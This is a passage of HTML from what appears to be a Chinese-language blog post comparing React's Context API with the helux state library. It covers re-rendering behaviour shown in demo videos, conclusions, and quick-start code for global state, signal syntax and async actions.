class="token keyword">const</span> <span class="token function-variable function">Son3</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">style</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">{</span> border<span class="token punctuation">:</span> <span class="token string">\'1px #333 solid\'</span><span class="token punctuation">,</span> padding<span class="token punctuation">:</span> <span class="token number">5</span><span class="token punctuation">,</span> marginTop<span class="token punctuation">:</span> <span class="token number">10</span> <span class="token punctuation">}</span><span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">Child 3</span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h2</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonName</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">GrandSonCount</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">function</span> <span class="token function">App</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Son1</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Son2</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Son3</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span></span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="效果"><a href="#%E6%95%88%E6%9E%9C" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>效果</h2>\n<table>\n<thead>\n<tr>\n<th>状态库</th>\n<th>React 层重渲染</th>\n<th>浏览器重渲染</th>\n</tr>\n</thead>\n<tbody>\n<tr>\n<td>Context API</td>\n<td><html><head></head><body><video style="max-width: 200px" data-src="/examples/react-global-state-selection/1.mp4" loop="" muted="" autoplay="" width="100%" class="lazy"></video></body></html></td>\n<td><html><head></head><body><video style="max-width: 200px" data-src="/examples/react-global-state-selection/2.mp4" loop="" muted="" autoplay="" width="100%" class="lazy"></video></body></html></td>\n</tr>\n<tr>\n<td>helux</td>\n<td><html><head></head><body><video style="max-width: 200px" data-src="/examples/react-global-state-selection/3.mp4" loop="" muted="" autoplay="" width="100%" class="lazy"></video></body></html></td>\n<td><html><head></head><body><video style="max-width: 200px" data-src="/examples/react-global-state-selection/4.mp4" loop="" muted="" autoplay="" width="100%" class="lazy"></video></body></html></td>\n</tr>\n</tbody>\n</table>\n<h1 id="结论"><a href="#%E7%BB%93%E8%AE%BA" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>结论</h1>\n<p>以 React 层重渲染（即组件是否触发 render）为准，此标准比浏览器重渲染更高，由上面的视频可得出以下结论</p>\n<ol>\n<li>\n<p>虽然最终浏览器重渲染的效果一样，但 helux 对比 Context API 明显在 React 层性能更好，归功于 helux 的 dom 粒度更新</p>\n</li>\n<li>\n<p>helux 的 signal 语法只适用于展示型即普通的 dom 元素，无法适用于 react 组件，需要使用 useAtom 转换为真实状态，但此时就失去了 dom 粒度更新的优势，需要将 react 组件抽出一个单独组件防止性能劣化</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-23-14-52-50-918985131cae7518d0d4bfd63ac071fe-2517a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 66.70190274841438%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 23 14 52 50" title="" data-src="/static/2025-10-23-14-52-50-918985131cae7518d0d4bfd63ac071fe-fee1c.png" data-srcset="/static/2025-10-23-14-52-50-918985131cae7518d0d4bfd63ac071fe-a67b7.png 200w,\n/static/2025-10-23-14-52-50-918985131cae7518d0d4bfd63ac071fe-0b187.png 400w,\n/static/2025-10-23-14-52-50-918985131cae7518d0d4bfd63ac071fe-fee1c.png 800w,\n/static/2025-10-23-14-52-50-918985131cae7518d0d4bfd63ac071fe-2517a.png 946w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n</li>\n</ol>\n<h1 id="快速上手"><a href="#%E5%BF%AB%E9%80%9F%E4%B8%8A%E6%89%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>快速上手</h1>\n<p><a href="https://heluxjs.github.io/helux/" target="_blank" rel="nofollow noreferrer noopener">https://heluxjs.github.io/helux/</a></p>\n<h2 id="全局状态"><a href="#%E5%85%A8%E5%B1%80%E7%8A%B6%E6%80%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>全局状态</h2>\n<p>文件夹结构</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="71950683103709200000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`├── model\n│   ├── actions.js\n│   ├── index.js\n│   └── state.js`, `71950683103709200000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">├── model\n│   ├── actions.js\n│   ├── index.js\n│   └── state.js</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n<p>index.js</p>\n<p>导出主入口</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="66030519737152905000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { \\$, useAtom } from \'helux\';\n\nimport { GlobalState } from \'./state\';\nimport * as actions from \'./actions\'; // action 函数定义\n\nexport default GlobalState;\n\nexport const action = GlobalState.defineActions()(actions);\n\nconst { state, setState } = GlobalState;\n\nexport { \\$, useAtom, state, setState };`, `66030519737152905000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> $<span class="token punctuation">,</span> useAtom <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'helux\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">import</span> <span class="token punctuation">{</span> GlobalState <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./state\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> <span class="token operator">*</span> <span class="token keyword">as</span> actions <span class="token keyword">from</span> <span class="token string">\'./actions\'</span><span class="token punctuation">;</span> <span class="token comment">// action 函数定义</span>\n\n<span class="token keyword">export</span> <span class="token keyword">default</span> GlobalState<span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">const</span> action <span class="token operator">=</span> GlobalState<span class="token punctuation">.</span><span class="token function">defineActions</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">(</span>actions<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token punctuation">{</span> state<span class="token punctuation">,</span> setState <span class="token punctuation">}</span> <span class="token operator">=</span> GlobalState<span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token punctuation">{</span> $<span class="token punctuation">,</span> useAtom<span class="token punctuation">,</span> state<span class="token punctuation">,</span> setState <span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>state.js</p>\n<p>全局状态定义</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="95620107700690520000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { sharex } from \'helux\';\n\nexport const GlobalState = sharex(\n   {\n      key: null,\n      key2: null,\n      jobInfo: {}\n   },\n   { moduleName: \'JobDetailState\' }\n);`, `95620107700690520000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> sharex <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'helux\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">const</span> GlobalState <span class="token operator">=</span> <span class="token function">sharex</span><span class="token punctuation">(</span>\n   <span class="token punctuation">{</span>\n      key<span class="token punctuation">:</span> <span class="token keyword">null</span><span class="token punctuation">,</span>\n      key2<span class="token punctuation">:</span> <span class="token keyword">null</span><span class="token punctuation">,</span>\n      jobInfo<span class="token punctuation">:</span> <span class="token punctuation">{</span><span class="token punctuation">}</span>\n   <span class="token punctuation">}</span><span class="token punctuation">,</span>\n   <span class="token punctuation">{</span> moduleName<span class="token punctuation">:</span> <span class="token string">\'JobDetailState\'</span> <span class="token punctuation">}</span>\n<span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>actions.js</p>\n<p>异步 action 定义</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="97813614537466760000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { getJobInfo } from \'../services\';\n\nexport async function queryJobInfo({ draft, payload }) {\n   const [error, res] = await getJobInfo({ id: payload.jobId });\n   if (error) {\n      return null;\n   }\n   draft.jobInfo = res;\n   return res;\n}`, `97813614537466760000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> getJobInfo <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'../services\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">queryJobInfo</span><span class="token punctuation">(</span><span class="token parameter"><span class="token punctuation">{</span> draft<span class="token punctuation">,</span> payload <span class="token punctuation">}</span></span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">[</span>error<span class="token punctuation">,</span> res<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token keyword">await</span> <span class="token function">getJobInfo</span><span class="token punctuation">(</span><span class="token punctuation">{</span> id<span class="token punctuation">:</span> payload<span class="token punctuation">.</span>jobId <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token keyword">if</span> <span class="token punctuation">(</span>error<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n      <span class="token keyword">return</span> <span class="token keyword">null</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n   draft<span class="token punctuation">.</span>jobInfo <span class="token operator">=</span> res<span class="token punctuation">;</span>\n   <span class="token keyword">return</span> res<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="纯展示类型"><a href="#%E7%BA%AF%E5%B1%95%E7%A4%BA%E7%B1%BB%E5%9E%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>纯展示类型</h2>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="58306366843289210000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { \\$, state, setState } from \'./model\';\n\n// 纯展示型即 dom 结点直接使用 signal 语法，即 \\$(state.key)\nexport default function Example() {\n   return (\n      <div>\n         <Button\n            onClick={() =>\n               setState((draft) => {\n                  draft.key += 1;\n               })\n            }\n         >\n            {\\$(state.key)}\n         </Button>\n      </div>\n   );\n}`, `58306366843289210000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="jsx"\n              >\n                <span class="gatsby-code-button-language">jsx</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="jsx"><pre style="counter-reset: linenumber NaN" class="language-jsx line-numbers"><code class="language-jsx"><span class="token keyword">import</span> <span class="token punctuation">{</span> $<span class="token punctuation">,</span> state<span class="token punctuation">,</span> setState <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./model\'</span><span class="token punctuation">;</span>\n\n<span class="token comment">// 纯展示型即 dom 结点直接使用 signal 语法，即 $(state.key)</span>\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">function</span> <span class="token function">Example</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Button</span></span>\n            <span class="token attr-name">onClick</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span>\n               <span class="token function">setState</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">draft</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n                  draft<span class="token punctuation">.</span>key <span class="token operator">+=</span> <span class="token number">1</span><span class="token punctuation">;</span>\n               <span class="token punctuation">}</span><span class="token punctuation">)</span>\n            <span class="token punctuation">}</span></span>\n         <span class="token punctuation">></span></span><span class="token plain-text">\n            </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>key<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span><span class="token class-name">Button</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="react-状态类型"><a href="#react-%E7%8A%B6%E6%80%81%E7%B1%BB%E5%9E%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>React 状态类型</h2>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="15882736728753754000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { \\$, state, setState, useAtom } from \'./model\';\n\n// 这里需要抽出一个组件隔离渲染，即 useAtom 会触发组件重渲染\nconst Input = () => {\n   const [dictState] = useAtom(state); // 由于下面使用了 key2，更新 key2 时才会触发重渲染，即更新 key 时不会触发重渲染\n   return (\n      <input\n         type=\'text\'\n         value={dictState.key2}\n         onChange={(e) => {\n            setState((draft) => {\n               draft.key2 = e.target.value;\n            });\n         }}\n      />\n   );\n};\n\n// React 组件由于需要取到原始值，需要使用 useAtom 包一下取出\nexport default function Example2() {\n   return (\n      <div>\n         <Input />\n         {\\$(state.key2)}\n      </div>\n   );\n}`, `15882736728753754000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="jsx"\n              >\n                <span class="gatsby-code-button-language">jsx</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="jsx"><pre style="counter-reset: linenumber NaN" class="language-jsx line-numbers"><code class="language-jsx"><span class="token keyword">import</span> <span class="token punctuation">{</span> $<span class="token punctuation">,</span> state<span class="token punctuation">,</span> setState<span class="token punctuation">,</span> useAtom <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./model\'</span><span class="token punctuation">;</span>\n\n<span class="token comment">// 这里需要抽出一个组件隔离渲染，即 useAtom 会触发组件重渲染</span>\n<span class="token keyword">const</span> <span class="token function-variable function">Input</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> <span class="token punctuation">[</span>dictState<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">useAtom</span><span class="token punctuation">(</span>state<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 由于下面使用了 key2，更新 key2 时才会触发重渲染，即更新 key 时不会触发重渲染</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span>\n         <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">\'</span>text<span class="token punctuation">\'</span></span>\n         <span class="token attr-name">value</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span>dictState<span class="token punctuation">.</span>key2<span class="token punctuation">}</span></span>\n         <span class="token attr-name">onChange</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token parameter">e</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n            <span class="token function">setState</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">draft</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n               draft<span class="token punctuation">.</span>key2 <span class="token operator">=</span> e<span class="token punctuation">.</span>target<span class="token punctuation">.</span>value<span class="token punctuation">;</span>\n            <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n         <span class="token punctuation">}</span><span class="token punctuation">}</span></span>\n      <span class="token punctuation">/></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token comment">// React 组件由于需要取到原始值，需要使用 useAtom 包一下取出</span>\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">function</span> <span class="token function">Example2</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Input</span></span> <span class="token punctuation">/></span></span><span class="token plain-text">\n         </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>key2<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="异步请求类型"><a href="#%E5%BC%82%E6%AD%A5%E8%AF%B7%E6%B1%82%E7%B1%BB%E5%9E%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>异步请求类型</h2>\n<p>这里将请求放到全局状态里面，而不是组件里面，推荐在全局状态和异步请求有关时，优先在这里去请求，理由如下</p>\n<ol>\n<li>\n<p>为了避免组件的重渲染，即如果请求在顶级组件的话，那么所有组件都会重渲染</p>\n</li>\n<li>\n<p>写成 action 也有利于调试，安装 <a href="https://chromewebstore.google.com/detail/redux-devtools/lmhkpmbekcpmknklioeibfkpmmfibljd" target="_blank" rel="nofollow noreferrer noopener">Redux DevTools 插件</a></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 52.96875%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 23 16 21 40" title="" data-src="/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-fee1c.png" data-srcset="/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-a67b7.png 200w,\n/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-0b187.png 400w,\n/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-fee1c.png 800w,\n/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-b1a91.png 1200w,\n/static/2025-10-23-16-21-40-d54ab074942669dd475a45e76f6f881e-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n  